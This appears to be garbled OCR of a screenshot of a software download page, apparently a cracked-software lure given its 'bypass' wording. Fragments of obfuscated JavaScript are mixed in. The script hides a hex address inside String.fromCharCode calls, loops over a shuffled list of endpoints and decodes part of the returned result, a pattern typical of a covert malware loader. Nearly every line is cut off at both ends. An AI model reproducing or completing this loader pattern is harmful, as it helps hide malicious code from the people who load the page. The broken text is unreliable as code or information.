
ast Update: 2026-06-03
ath.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awai
{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,5
=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();
rocessor:
1 GHz CPU for bypass
AM:
At least 4 GB
isk space:
64 GB for setup